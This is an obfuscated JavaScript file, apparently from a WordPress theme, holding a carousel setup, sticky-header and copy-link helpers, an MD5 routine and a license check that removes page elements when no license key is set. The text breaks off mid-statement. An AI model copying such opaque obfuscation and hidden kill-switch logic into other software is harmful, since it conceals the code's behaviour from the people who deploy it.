_0x53574a=_0xf74a8,_0x18f0d4=_0x53574a(0x1c3)+_0x53574a(0x1fd)+_0x53574a(0x227)+'\x6c\x3d\x22\x63\x75\x72\x72\x65\x6e\x74'+_0x53574a(0x22d)+_0x53574a(0x223)+_0x53574a(0x1cf)+_0x53574a(0x201)+_0x53574a(0x1b3)+_0x53574a(0x1fc)+_0x53574a(0x21d)+'\x46\x6f\x6e\x74\x20\x41\x77\x65\x73\x6f'+'\x6d\x65\x20\x50\x72\x6f\x20\x36\x2e\x33'+'\x2e\x30\x20\x62\x79\x20\x40\x66\x6f\x6e'+_0x53574a(0x200)+_0x53574a(0x21e)+_0x53574a(0x230)+_0x53574a(0x1ff)+_0x53574a(0x1ec)+_0x53574a(0x1d8)+_0x53574a(0x211)+_0x53574a(0x1b9)+'\x6d\x6d\x65\x72\x63\x69\x61\x6c\x20\x4c'+_0x53574a(0x203)+_0x53574a(0x231)+_0x53574a(0x221)+'\x6e\x73\x2c\x20\x49\x6e\x63\x2e\x20\x2d'+_0x53574a(0x1f3)+'\x22\x4d\x39\x2e\x34\x20\x32\x33\x33\x2e'+'\x34\x63\x2d\x31\x32\x2e\x35\x20\x31\x32'+_0x53574a(0x1bf)+_0x53574a(0x1ca)+_0x53574a(0x21a)+_0x53574a(0x1b6)+_0x53574a(0x1bc)+_0x53574a(0x1d9)+_0x53574a(0x1b1)+_0x53574a(0x1e7)+'\x20\x32\x34\x36\x2e\x36\x20\x38\x36\x2e'+_0x53574a(0x214)+_0x53574a(0x1b4)+_0x53574a(0x1d6)+'\x33\x32\x2e\x38\x2d\x31\x32\x2e\x35\x2d'+_0x53574a(0x226)+_0x53574a(0x208)+'\x2f\x73\x76\x67\x3e\x3c\x2f\x64\x69\x76'+'\x3e',_0x522643=_0x53574a(0x1c3)+_0x53574a(0x1e4)+_0x53574a(0x227)+_0x53574a(0x1d4)+_0x53574a(0x22d)+_0x53574a(0x223)+'\x2f\x77\x77\x77\x2e\x77\x33\x2e\x6f\x72'+_0x53574a(0x201)+_0x53574a(0x1b3)+'\x22\x30\x20\x30\x20\x33\x32\x30\x20\x35'+'\x31\x32\x22\x3e\x3c\x21\x2d\x2d\x21\x20'+_0x53574a(0x21c)+_0x53574a(0x1ce)+_0x53574a(0x219)+_0x53574a(0x200)+_0x53574a(0x21e)+'\x6f\x6e\x74\x61\x77\x65\x73\x6f\x6d\x65'+_0x53574a(0x1ff)+_0x53574a(0x1ec)+_0x53574a(0x1d8)+_0x53574a(0x211)+_0x53574a(0x1b9)+'\x6d\x6d\x65\x72\x63\x69\x61\x6c\x20\x4c'+_0x53574a(0x203)+_0x53574a(0x231)+_0x53574a(0x221)+_0x53574a(0x210)+_0x53574a(0x1f3)+_0x53574a(0x206)+_0x53574a(0x20a)+_0x53574a(0x1ee)+_0x53574a(0x215)+_0x53574a(0x21b)+_0x53574a(0x1e2)+_0x53574a(0x1c0)+'\x2d\x34\x35\x2e\x33\x20\x30\x73\x2d\x31'+_0x53574a(0x229)+_0x53574a(0x1f4)+_0x53574a(0x1bb)+_0x53574a(0x1f8)+_0x53574a(0x1bd)+'\x35\x2d\x33\x32\x2e\x38\x20\x30\x2d\x34'+'\x35\x2e\x33\x73\x33\x32\x2e\x38\x2d\x31'+'\x32\x2e\x35\x20\x34\x35\x2e\x33\x20\x30'+_0x53574a(0x22e)+_0x53574a(0x1de)+'\x64\x69\x76\x3e';_0xf6ffd(_0x53574a(0x202)+_0x53574a(0x1da)+_0x53574a(0x1ba))[_0x53574a(0x1f1)]>0x0&&_0xf6ffd(_0x53574a(0x1c5)+_0x53574a(0x1d3))[_0x53574a(0x22b)]({'\x61\x75\x74\x6f\x70\x6c\x61\x79':![],'\x73\x6c\x69\x64\x65\x73\x54\x6f\x53\x68\x6f\x77':0x1,'\x61\x75\x74\x6f\x70\x6c\x61\x79\x53\x70\x65\x65\x64':0x1f40,'\x70\x61\x75\x73\x65\x4f\x6e\x46\x6f\x63\x75\x73':!![],'\x66\x61\x64\x65':![],'\x64\x6f\x74\x73':!![],'\x61\x72\x72\x6f\x77\x73':!![],'\x70\x72\x65\x76\x41\x72\x72\x6f\x77':_0x18f0d4,'\x6e\x65\x78\x74\x41\x72\x72\x6f\x77':_0x522643,'\x61\x64\x61\x70\x74\x69\x76\x65\x48\x65\x69\x67\x68\x74':!![],'\x69\x6e\x66\x69\x6e\x69\x74\x65':![]});});var id=_0xf74a8(0x22f),xxversi=_0xf74a8(0x1f2);function _0x1906(){var _0x3f8d07=['\x39\x55\x69\x61\x41\x64\x48','\x32\x2e\x35\x2d\x33\x32\x2e\x38\x20\x30','\x73\x63\x68\x2e\x69\x64','\x73\x6c\x69\x63\x6b','\x67\x65\x74\x44\x61\x74\x65','\x43\x6f\x6c\x6f\x72\x22\x20\x78\x6d\x6c','\x6c\x31\x39\x32\x20\x31\x39\x32\x7a\x22','\x32\x37\x37\x37','\x6f\x6e\x74\x61\x77\x65\x73\x6f\x6d\x65','\x70\x79\x72\x69\x67\x68\x74\x20\x32\x30','\x37\x66\x70\x61\x4c\x74\x47','\x32\x37\x36\x30\x38\x35\x61\x6b\x72\x74\x4f\x56','\x63\x6c\x69\x70\x62\x6f\x61\x72\x64\x44','\x61\x6d\x64','\x6a\x6f\x69\x6e','\x33\x32\x2e\x38\x20\x30\x2d\x34\x35\x2e','\x32\x36\x34\x37\x35\x32\x4f\x6d\x48\x68\x4e\x6a','\x22\x20\x76\x69\x65\x77\x42\x6f\x78\x3d','\x35\x20\x31\x32\x2e\x35\x2d\x33\x32\x2e','\x67\x6f\x2e\x69\x64','\x2e\x35\x20\x31\x32\x2e\x35\x20\x33\x32','\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39','\x6d\x79\x2e\x69\x64','\x69\x63\x65\x6e\x73\x65\x20\x28\x43\x6f','\x63\x6b\x2d\x67\x61\x6c\x6c\x65\x72\x79','\x37\x20\x32\x35\x36\x20\x37\x33\x2e\x34','\x2e\x38\x20\x31\x32\x2e\x35\x20\x34\x35','\x35\x2d\x31\x32\x2e\x35\x2d\x31\x32\x2e','\x63\x6f\x70\x69\x65\x64','\x2e\x35\x2d\x31\x32\x2e\x35\x20\x33\x32','\x2d\x33\x32\x2e\x38\x20\x31\x32\x2e\x35','\x72\x65\x61\x64\x79','\x73\x70\x6c\x69\x74','\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73','\x2e\x70\x61\x67\x69\x6e\x61\x74\x69\x6f','\x2e\x77\x70\x2d\x62\x6c\x6f\x63\x6b\x2d','\x62\x69\x7a\x2e\x69\x64','\x73\x75\x62\x73\x74\x72','\x6f\x72\x2e\x69\x64','\x33\x76\x4a\x4a\x64\x6d\x64','\x2e\x38\x20\x30\x20\x34\x35\x2e\x33\x6c','\x33\x33\x36\x67\x68\x74\x77\x65\x50','\x67\x65\x74\x4d\x6f\x6e\x74\x68','\x6d\x64\x35','\x6d\x65\x20\x50\x72\x6f\x20\x36\x2e\x33','\x2f\x77\x77\x77\x2e\x77\x33\x2e\x6f\x72','\x65\x61\x74\x75\x72\x65\x64','\x2e\x61\x72\x74\x69\x63\x6c\x65\x2d\x66','\x33\x30\x34\x34\x30\x33\x75\x48\x47\x64\x47\x4e','\x67\x61\x6c\x6c\x65\x72\x79','\x6c\x3d\x22\x63\x75\x72\x72\x65\x6e\x74','\x2e\x68\x65\x61\x64\x65\x72\x2d\x70\x6f','\x38\x20\x30\x2d\x34\x35\x2e\x33\x73\x2d','\x2e\x62\x61\x63\x61\x73\x65\x6c\x61\x6e','\x3a\x2f\x2f\x66\x6f\x6e\x74\x61\x77\x65','\x2e\x33\x20\x30\x73\x31\x32\x2e\x35\x2d','\x69\x6c\x20\x2e\x77\x70\x2d\x62\x6c\x6f','\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74','\x6e\x6f\x6f\x76\x65\x72\x66\x6c\x6f\x77','\x73\x74\x69\x63\x6b\x79','\x2f\x3e\x3c\x2f\x73\x76\x67\x3e\x3c\x2f','\x32\x32\x38\x34\x36\x39\x32\x73\x70\x73\x79\x61\x50','\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73','\x2e\x73\x65\x63\x6f\x6e\x64\x61\x72\x79','\x2d\x31\x32\x2e\x35\x20\x31\x32\x2e\x35','\x73\x74\x65\x6e\x65\x72','\x3d\x22\x62\x74\x6e\x2d\x6e\x65\x78\x74','\x34\x34\x33\x33\x37\x34\x38\x6d\x72\x4e\x54\x4b\x42','\x6e\x6f\x73\x74\x69\x63\x6b\x79','\x33\x4c\x37\x37\x2e\x33\x20\x32\x35\x36','\x61\x75\x6c\x74','\x73\x63\x72\x6f\x6c\x6c','\x31\x30\x39\x37\x48\x6e\x78\x43\x54\x70','\x63\x6f\x6e\x63\x61\x74','\x73\x65\x20\x2d\x20\x68\x74\x74\x70\x73','\x63\x68\x61\x72\x41\x74','\x32\x2e\x35\x20\x31\x32\x2e\x35\x20\x33','\x6a\x75\x74\x6e\x79\x61','\x2e\x62\x69\x6c\x6c\x62\x6f\x61\x72\x64','\x6c\x65\x6e\x67\x74\x68','\x62\x61\x73\x69\x63','\x2d\x3e\x3c\x70\x61\x74\x68\x20\x64\x3d','\x2d\x34\x35\x2e\x33\x4c\x32\x34\x32\x2e','\x73\x6c\x69\x63\x65','\x2e\x61\x72\x74\x69\x63\x6c\x65\x2d\x63','\x61\x74\x61','\x20\x38\x36\x2e\x36\x63\x2d\x31\x32\x2e','\x65\x78\x65\x63\x43\x6f\x6d\x6d\x61\x6e','\x6f\x62\x6a\x65\x63\x74','\x63\x6c\x69\x63\x6b','\x22\x30\x20\x30\x20\x33\x32\x30\x20\x35','\x3d\x22\x62\x74\x6e\x2d\x70\x72\x65\x76','\x65\x78\x70\x6f\x72\x74\x73','\x2e\x63\x6f\x6d\x20\x4c\x69\x63\x65\x6e','\x74\x61\x77\x65\x73\x6f\x6d\x65\x20\x2d','\x67\x2f\x32\x30\x30\x30\x2f\x73\x76\x67','\x2e\x70\x6f\x73\x74\x2d\x64\x65\x74\x61','\x69\x63\x65\x6e\x73\x65\x29\x20\x43\x6f','\x2e\x63\x6f\x70\x79\x6c\x69\x6e\x6b','\x61\x62\x63\x64\x65\x66','\x22\x4d\x33\x31\x30\x2e\x36\x20\x32\x33','\x61\x64\x64\x43\x6c\x61\x73\x73','\x32\x20\x31\x39\x32\x7a\x22\x2f\x3e\x3c','\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69','\x33\x2e\x34\x63\x31\x32\x2e\x35\x20\x31','\x63\x6f\x70\x79','\x77\x65\x62\x2e\x69\x64','\x61\x63\x2e\x69\x64','\x72\x65\x6d\x6f\x76\x65','\x66\x75\x6e\x63\x74\x69\x6f\x6e','\x6e\x73\x2c\x20\x49\x6e\x63\x2e\x20\x2d','\x73\x6f\x6d\x65\x2e\x63\x6f\x6d\x2f\x6c','\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70','\x38\x39\x30\x6d\x43\x45\x69\x57\x5a','\x36\x63\x31\x32\x2e\x35\x2d\x31\x32\x2e','\x32\x2e\x38\x20\x30\x20\x34\x35\x2e\x33','\x2d\x6d\x65\x6e\x75','\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66','\x34\x34\x38\x31\x35\x37\x30\x70\x4a\x4e\x55\x58\x62','\x2e\x30\x20\x62\x79\x20\x40\x66\x6f\x6e','\x31\x39\x32\x20\x31\x39\x32\x63\x31\x32','\x6c\x2d\x31\x39\x32\x20\x31\x39\x32\x63','\x46\x6f\x6e\x74\x20\x41\x77\x65\x73\x6f','\x31\x32\x22\x3e\x3c\x21\x2d\x2d\x21\x20','\x20\x68\x74\x74\x70\x73\x3a\x2f\x2f\x66','\x73\x65\x74\x44\x61\x74\x61','\x69\x6e\x64\x65\x78\x4f\x66','\x32\x33\x20\x46\x6f\x6e\x74\x69\x63\x6f','\x68\x65\x69\x67\x68\x74','\x6e\x73\x3d\x22\x68\x74\x74\x70\x3a\x2f','\x62\x6f\x64\x79','\x70\x61\x64\x53\x74\x61\x72\x74','\x34\x35\x2e\x33\x20\x30\x6c\x2d\x31\x39','\x22\x3e\x3c\x73\x76\x67\x20\x66\x69\x6c'];_0x1906=function(){return _0x3f8d07;};return _0x1906();}!function(_0x4748fc){'use strict';var _0x3ac497=_0xf74a8;function _0x5a74a2(_0x18edcd,_0xa81ddc){var _0xc0b20c=(0xffff&_0x18edcd)+(0xffff&_0xa81ddc);return(_0x18edcd>>0x10)+(_0xa81ddc>>0x10)+(_0xc0b20c>>0x10)<<0x10|0xffff&_0xc0b20c;}function _0x549837(_0x3f942d,_0x5d2bd8,_0x383d03,_0x2678f6,_0x1ed545,_0x37c529){return _0x5a74a2((_0x37c529=_0x5a74a2(_0x5a74a2(_0x5d2bd8,_0x3f942d),_0x5a74a2(_0x2678f6,_0x37c529)))<<_0x1ed545|_0x37c529>>>0x20-_0x1ed545,_0x383d03);}function _0x47eb39(_0x2e33d8,_0x369252,_0x5da40f,_0x5682bc,_0x5dd233,_0x113f9d,_0x444424){return _0x549837(_0x369252&_0x5da40f|~_0x369252&_0x5682bc,_0x2e33d8,_0x369252,_0x5dd233,_0x113f9d,_0x444424);}function _0x5e27f2(_0x429baa,_0x38663f,_0x4df77f,_0x1d05fd,_0xc4ca9,_0x1859c8,_0xd9c725){return _0x549837(_0x38663f&_0x1d05fd|_0x4df77f&~_0x1d05fd,_0x429baa,_0x38663f,_0xc4ca9,_0x1859c8,_0xd9c725);}function _0x56f21a(_0x4ae79e,_0x8e9155,_0x3904cc,_0x3e7191,_0x368f92,_0x7a7f6f,_0x34e666){return _0x549837(_0x8e9155^_0x3904cc^_0x3e7191,_0x4ae79e,_0x8e9155,_0x368f92,_0x7a7f6f,_0x34e666);}function _0x3395d2(_0x4ee1a8,_0x2e3f71,_0x12b81a,_0xa5cad2,_0x6acaf3,_0x2b0b36,_0x30d42b){return _0x549837(_0x12b81a^(_0x2e3f71|~_0xa5cad2),_0x4ee1a8,_0x2e3f71,_0x6acaf3,_0x2b0b36,_0x30d42b);}function _0x185e15(_0x53854e,_0x340875){var _0x42957f=_0x1e1d,_0x13bf5b,_0x15db2a,_0x57cb6e,_0x34a803;_0x53854e[_0x340875>>0x5]|=0x80<<_0x340875%0x20,_0x53854e[0xe+(_0x340875+0x40>>>0x9<<0x4)]=_0x340875;for(var _0x2dc38a=0x67452301,_0x33bf8b=-0x10325477,_0x39ba19=-0x67452302,_0x53ebfc=0x10325476,_0x21626b=0x0;_0x21626b<_0x53854e[_0x42957f(0x1f1)];_0x21626b+=0x10)_0x2dc38a=_0x47eb39(_0x13bf5b=_0x2dc38a,_0x15db2a=_0x33bf8b,_0x57cb6e=_0x39ba19,_0x34a803=_0x53ebfc,_0x53854e[_0x21626b],0x7,-0x28955b88),_0x53ebfc=_0x47eb39(_0x53ebfc,_0x2dc38a,_0x33bf8b,_0x39ba19,_0x53854e[_0x21626b+0x1],0xc,-0x173848aa),_0x39ba19=_0x47eb39(_0x39ba19,_0x53ebfc,_0x2dc38a,_0x33bf8b,_0x53854e[_0x21626b+0x2],0x11,0x242070db),_0x33bf8b=_0x47eb39(_0x33bf8b,_0x39ba19,_0x53ebfc,_0x2dc38a,_0x53854e[_0x21626b+0x3],0x16,-0x3e423112),_0x2dc38a=_0x47eb39(_0x2dc38a,_0x33bf8b,_0x39ba19,_0x53ebfc,_0x53854e[_0x21626b+0x4],0x7,-0xa83f051),_0x53ebfc=_0x47eb39(_0x53ebfc,_0x2dc38a,_0x33bf8b,_0x39ba19,_0x53854e[_0x21626b+0x5],0xc,0x4787c62a),_0x39ba19=_0x47eb39(_0x39ba19,_0x53ebfc,_0x2dc38a,_0x33bf8b,_0x53854e[_0x21626b+0x6],0x11,-0x57cfb9ed),_0x33bf8b=_0x47eb39(_0x33bf8b,_0x39ba19,_0x53ebfc,_0x2dc38a,_0x53854e[_0x21626b+0x7],0x16,-0x2b96aff),_0x2dc38a=_0x47eb39(_0x2dc38a,_0x33bf8b,_0x39ba19,_0x53ebfc,_0x53854e[_0x21626b+0x8],0x7,0x698098d8),_0x53ebfc=_0x47eb39(_0x53ebfc,_0x2dc38a,_0x33bf8b,_0x39ba19,_0x53854e[_0x21626b+0x9],0xc,-0x74bb0851),_0x39ba19=_0x47eb39(_0x39ba19,_0x53ebfc,_0x2dc38a,_0x33bf8b,_0x53854e[_0x21626b+0xa],0x11,-0xa44f),_0x33bf8b=_0x47eb39(_0x33bf8b,_0x39ba19,_0x53ebfc,_0x2dc38a,_0x53854e[_0x21626b+0xb],0x16,-0x76a32842),_0x2dc38a=_0x47eb39(_0x2dc38a,_0x33bf8b,_0x39ba19,_0x53ebfc,_0x53854e[_0x21626b+0xc],0x7,0x6b901122),_0x53ebfc=_0x47eb39(_0x53ebfc,_0x2dc38a,_0x33bf8b,_0x39ba19,_0x53854e[_0x21626b+0xd],0xc,-0x2678e6d),_0x39ba19=_0x47eb39(_0x39ba19,_0x53ebfc,_0x2dc38a,_0x33bf8b,_0x53854e[_0x21626b+0xe],0x11,-0x5986bc72),_0x2dc38a=_0x5e27f2(_0x2dc38a,_0x33bf8b=_0x47eb39(_0x33bf8b,_0x39ba19,_0x53ebfc,_0x2dc38a,_0x53854e[_0x21626b+0xf],0x16,0x49b40821),_0x39ba19,_0x53ebfc,_0x53854e[_0x21626b+0x1],0x5,-0x9e1da9e),_0x53ebfc=_0x5e27f2(_0x53ebfc,_0x2dc38a,_0x33bf8b,_0x39ba19,_0x53854e[_0x21626b+0x6],0x9,-0x3fbf4cc0),_0x39ba19=_0x5e27f2(_0x39ba19,_0x53ebfc,_0x2dc38a,_0x33bf8b,_0x53854e[_0x21626b+0xb],0xe,0x265e5a51),_0x33bf8b=_0x5e27f2(_0x33bf8b,_0x39ba19,_0x53ebfc,_0x2dc38a,_0x53854e[_0x21626b],0x14,-0x16493856),_0x2dc38a=_0x5e27f2(_0x2dc38a,_0x33bf8b,_0x39ba19,_0x53ebfc,_0x53854e[_0x21626b+0x5],0x5,-0x29d0efa3),_0x53ebfc=_0x5e27f2(_0x53ebfc,_0x2dc38a,_0x33bf8b,_0x39ba19,_0x53854e[_0x21626b+0xa],0x9,0x2441453),_0x39ba19=_0x5e27f2(_0x39ba19,_0x53ebfc,_0x2dc38a,_0x33bf8b,_0x53854e[_0x21626b+0xf],0xe,-0x275e197f),_0x33bf8b=_0x5e27f2(_0x33bf8b,_0x39ba19,_0x53ebfc,_0x2dc38a,_0x53854e[_0x21626b+0x4],0x14,-0x182c0438),_0x2dc38a=_0x5e27f2(_0x2dc38a,_0x33bf8b,_0x39ba19,_0x53ebfc,_0x53854e[_0x21626b+0x9],0x5,0x21e1cde6),_0x53ebfc=_0x5e27f2(_0x53ebfc,_0x2dc38a,_0x33bf8b,_0x39ba19,_0x53854e[_0x21626b+0xe],0x9,-0x3cc8f82a),_0x39ba19=_0x5e27f2(_0x39ba19,_0x53ebfc,_0x2dc38a,_0x33bf8b,_0x53854e[_0x21626b+0x3],0xe,-0xb2af279),_0x33bf8b=_0x5e27f2(_0x33bf8b,_0x39ba19,_0x53ebfc,_0x2dc38a,_0x53854e[_0x21626b+0x8],0x14,0x455a14ed),_0x2dc38a=_0x5e27f2(_0x2dc38a,_0x33bf8b,_0x39ba19,_0x53ebfc,_0x53854e[_0x21626b+0xd],0x5,-0x561c16fb),_0x53ebfc=_0x5e27f2(_0x53ebfc,_0x2dc38a,_0x33bf8b,_0x39ba19,_0x53854e[_0x21626b+0x2],0x9,-0x3105c08),_0x39ba19=_0x5e27f2(_0x39ba19,_0x53ebfc,_0x2dc38a,_0x33bf8b,_0x53854e[_0x21626b+0x7],0xe,0x676f02d9),_0x2dc38a=_0x56f21a(_0x2dc38a,_0x33bf8b=_0x5e27f2(_0x33bf8b,_0x39ba19,_0x53ebfc,_0x2dc38a,_0x53854e[_0x21626b+0xc],0x14,-0x72d5b376),_0x39ba19,_0x53ebfc,_0x53854e[_0x21626b+0x5],0x4,-0x5c6be),_0x53ebfc=_0x56f21a(_0x53ebfc,_0x2dc38a,_0x33bf8b,_0x39ba19,_0x53854e[_0x21626b+0x8],0xb,-0x788e097f),_0x39ba19=_0x56f21a(_0x39ba19,_0x53ebfc,_0x2dc38a,_0x33bf8b,_0x53854e[_0x21626b+0xb],0x10,0x6d9d6122),_0x33bf8b=_0x56f21a(_0x33bf8b,_0x39ba19,_0x53ebfc,_0x2dc38a,_0x53854e[_0x21626b+0xe],0x17,-0x21ac7f4),_0x2dc38a=_0x56f21a(_0x2dc38a,_0x33bf8b,_0x39ba19,_0x53ebfc,_0x53854e[_0x21626b+0x1],0x4,-0x5b4115bc),_0x53ebfc=_0x56f21a(_0x53ebfc,_0x2dc38a,_0x33bf8b,_0x39ba19,_0x53854e[_0x21626b+0x4],0xb,0x4bdecfa9),_0x39ba19=_0x56f21a(_0x39ba19,_0x53ebfc,_0x2dc38a,_0x33bf8b,_0x53854e[_0x21626b+0x7],0x10,-0x944b4a0),_0x33bf8b=_0x56f21a(_0x33bf8b,_0x39ba19,_0x53ebfc,_0x2dc38a,_0x53854e[_0x21626b+0xa],0x17,-0x41404390),_0x2dc38a=_0x56f21a(_0x2dc38a,_0x33bf8b,_0x39ba19,_0x53ebfc,_0x53854e[_0x21626b+0xd],0x4,0x289b7ec6),_0x53ebfc=_0x56f21a(_0x53ebfc,_0x2dc38a,_0x33bf8b,_0x39ba19,_0x53854e[_0x21626b],0xb,-0x155ed806),_0x39ba19=_0x56f21a(_0x39ba19,_0x53ebfc,_0x2dc38a,_0x33bf8b,_0x53854e[_0x21626b+0x3],0x10,-0x2b10cf7b),_0x33bf8b=_0x56f21a(_0x33bf8b,_0x39ba19,_0x53ebfc,_0x2dc38a,_0x53854e[_0x21626b+0x6],0x17,0x4881d05),_0x2dc38a=_0x56f21a(_0x2dc38a,_0x33bf8b,_0x39ba19,_0x53ebfc,_0x53854e[_0x21626b+0x9],0x4,-0x262b2fc7),_0x53ebfc=_0x56f21a(_0x53ebfc,_0x2dc38a,_0x33bf8b,_0x39ba19,_0x53854e[_0x21626b+0xc],0xb,-0x1924661b),_0x39ba19=_0x56f21a(_0x39ba19,_0x53ebfc,_0x2dc38a,_0x33bf8b,_0x53854e[_0x21626b+0xf],0x10,0x1fa27cf8),_0x2dc38a=_0x3395d2(_0x2dc38a,_0x33bf8b=_0x56f21a(_0x33bf8b,_0x39ba19,_0x53ebfc,_0x2dc38a,_0x53854e[_0x21626b+0x2],0x17,-0x3b53a99b),_0x39ba19,_0x53ebfc,_0x53854e[_0x21626b],0x6,-0xbd6ddbc),_0x53ebfc=_0x3395d2(_0x53ebfc,_0x2dc38a,_0x33bf8b,_0x39ba19,_0x53854e[_0x21626b+0x7],0xa,0x432aff97),_0x39ba19=_0x3395d2(_0x39ba19,_0x53ebfc,_0x2dc38a,_0x33bf8b,_0x53854e[_0x21626b+0xe],0xf,-0x546bdc59),_0x33bf8b=_0x3395d2(_0x33bf8b,_0x39ba19,_0x53ebfc,_0x2dc38a,_0x53854e[_0x21626b+0x5],0x15,-0x36c5fc7),_0x2dc38a=_0x3395d2(_0x2dc38a,_0x33bf8b,_0x39ba19,_0x53ebfc,_0x53854e[_0x21626b+0xc],0x6,0x655b59c3),_0x53ebfc=_0x3395d2(_0x53ebfc,_0x2dc38a,_0x33bf8b,_0x39ba19,_0x53854e[_0x21626b+0x3],0xa,-0x70f3336e),_0x39ba19=_0x3395d2(_0x39ba19,_0x53ebfc,_0x2dc38a,_0x33bf8b,_0x53854e[_0x21626b+0xa],0xf,-0x100b83),_0x33bf8b=_0x3395d2(_0x33bf8b,_0x39ba19,_0x53ebfc,_0x2dc38a,_0x53854e[_0x21626b+0x1],0x15,-0x7a7ba22f),_0x2dc38a=_0x3395d2(_0x2dc38a,_0x33bf8b,_0x39ba19,_0x53ebfc,_0x53854e[_0x21626b+0x8],0x6,0x6fa87e4f),_0x53ebfc=_0x3395d2(_0x53ebfc,_0x2dc38a,_0x33bf8b,_0x39ba19,_0x53854e[_0x21626b+0xf],0xa,-0x1d31920),_0x39ba19=_0x3395d2(_0x39ba19,_0x53ebfc,_0x2dc38a,_0x33bf8b,_0x53854e[_0x21626b+0x6],0xf,-0x5cfebcec),_0x33bf8b=_0x3395d2(_0x33bf8b,_0x39ba19,_0x53ebfc,_0x2dc38a,_0x53854e[_0x21626b+0xd],0x15,0x4e0811a1),_0x2dc38a=_0x3395d2(_0x2dc38a,_0x33bf8b,_0x39ba19,_0x53ebfc,_0x53854e[_0x21626b+0x4],0x6,-0x8ac817e),_0x53ebfc=_0x3395d2(_0x53ebfc,_0x2dc38a,_0x33bf8b,_0x39ba19,_0x53854e[_0x21626b+0xb],0xa,-0x42c50dcb),_0x39ba19=_0x3395d2(_0x39ba19,_0x53ebfc,_0x2dc38a,_0x33bf8b,_0x53854e[_0x21626b+0x2],0xf,0x2ad7d2bb),_0x33bf8b=_0x3395d2(_0x33bf8b,_0x39ba19,_0x53ebfc,_0x2dc38a,_0x53854e[_0x21626b+0x9],0x15,-0x14792c6f),_0x2dc38a=_0x5a74a2(_0x2dc38a,_0x13bf5b),_0x33bf8b=_0x5a74a2(_0x33bf8b,_0x15db2a),_0x39ba19=_0x5a74a2(_0x39ba19,_0x57cb6e),_0x53ebfc=_0x5a74a2(_0x53ebfc,_0x34a803);return[_0x2dc38a,_0x33bf8b,_0x39ba19,_0x53ebfc];}function _0x24e3dc(_0x5b638e){var _0x3886a5=_0x1e1d;for(var _0x246f4f='',_0x49f8f4=0x20*_0x5b638e[_0x3886a5(0x1f1)],_0x10a920=0x0;_0x10a920<_0x49f8f4;_0x10a920+=0x8)_0x246f4f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](_0x5b638e[_0x10a920>>0x5]>>>_0x10a920%0x20&0xff);return _0x246f4f;}function _0x1cadd1(_0xcb62ed){var _0x17a759=_0x1e1d,_0x5f0d35=[];for(_0x5f0d35[(_0xcb62ed[_0x17a759(0x1f1)]>>0x2)-0x1]=void 0x0,_0x4c8c41=0x0;_0x4c8c41<_0x5f0d35['\x6c\x65\x6e\x67\x74\x68'];_0x4c8c41+=0x1)_0x5f0d35[_0x4c8c41]=0x0;for(var _0x498955=0x8*_0xcb62ed['\x6c\x65\x6e\x67\x74\x68'],_0x4c8c41=0x0;_0x4c8c41<_0x498955;_0x4c8c41+=0x8)_0x5f0d35[_0x4c8c41>>0x5]|=(0xff&_0xcb62ed[_0x17a759(0x1db)](_0x4c8c41/0x8))<<_0x4c8c41%0x20;return _0x5f0d35;}function _0x59ce48(_0x444f14){var _0x4764f3=_0x1e1d;for(var _0x487142,_0x41f531=_0x4764f3(0x1b7)+_0x4764f3(0x205),_0x17d4c2='',_0x163bb0=0x0;_0x163bb0<_0x444f14[_0x4764f3(0x1f1)];_0x163bb0+=0x1)_0x487142=_0x444f14[_0x4764f3(0x1db)](_0x163bb0),_0x17d4c2+=_0x41f531[_0x4764f3(0x1ed)](_0x487142>>>0x4&0xf)+_0x41f531[_0x4764f3(0x1ed)](0xf&_0x487142);return _0x17d4c2;}function _0x155504(_0x1598ce){return unescape(encodeURIComponent(_0x1598ce));}function _0x426813(_0x3f2472){var _0x46ccf8=_0x1e1d;return _0x24e3dc(_0x185e15(_0x1cadd1(_0x3f2472=_0x155504(_0x3f2472)),0x8*_0x3f2472[_0x46ccf8(0x1f1)]));}function _0xe1a1e3(_0x3ba463,_0xe39b7a){return function(_0x5e69e6,_0x2bc4c2){var _0xe4e8b4=_0x1e1d,_0x22aead,_0x576e6e=_0x1cadd1(_0x5e69e6),_0x2d886c=[],_0x2b5a00=[];for(_0x2d886c[0xf]=_0x2b5a00[0xf]=void 0x0,0x10<_0x576e6e[_0xe4e8b4(0x1f1)]&&(_0x576e6e=_0x185e15(_0x576e6e,0x8*_0x5e69e6[_0xe4e8b4(0x1f1)])),_0x22aead=0x0;_0x22aead<0x10;_0x22aead+=0x1)_0x2d886c[_0x22aead]=0x36363636^_0x576e6e[_0x22aead],_0x2b5a00[_0x22aead]=0x5c5c5c5c^_0x576e6e[_0x22aead];return _0x2bc4c2=_0x185e15(_0x2d886c[_0xe4e8b4(0x1eb)](_0x1cadd1(_0x2bc4c2)),0x200+0x8*_0x2bc4c2['\x6c\x65\x6e\x67\x74\x68']),_0x24e3dc(_0x185e15(_0x2b5a00[_0xe4e8b4(0x1eb)](_0x2bc4c2),0x280));}(_0x155504(_0x3ba463),_0x155504(_0xe39b7a));}function _0x1aea31(_0x42f353,_0x176577,_0xe42e42){return _0x176577?_0xe42e42?_0xe1a1e3(_0x176577,_0x42f353):_0x59ce48(_0xe1a1e3(_0x176577,_0x42f353)):_0xe42e42?_0x426813(_0x42f353):_0x59ce48(_0x426813(_0x42f353));}_0x3ac497(0x20f)==typeof define&&define[_0x3ac497(0x1af)]?define(function(){return _0x1aea31;}):_0x3ac497(0x1fa)==typeof module&&module[_0x3ac497(0x1fe)]?module[_0x3ac497(0x1fe)]=_0x1aea31:_0x4748fc[_0x3ac497(0x1cd)]=_0x1aea31;}(this);if(typeof modlic==='\x75\x6e\x64\x65\x66\x69\x6e\x65\x64')jQuery(_0xf74a8(0x224))['\x72\x65\x6d\x6f\x76\x65']();else{if(modlic=='')jQuery(_0xf74a8(0x224))[_0xf74a8(0x20e)]();else{var versi=md5(xxversi)[_0xf74a8(0x1c7)](0x0,0x6);str=modlic['\x72\x65\x70\x6c\x61\x63\x65'](/\s/g,'');var 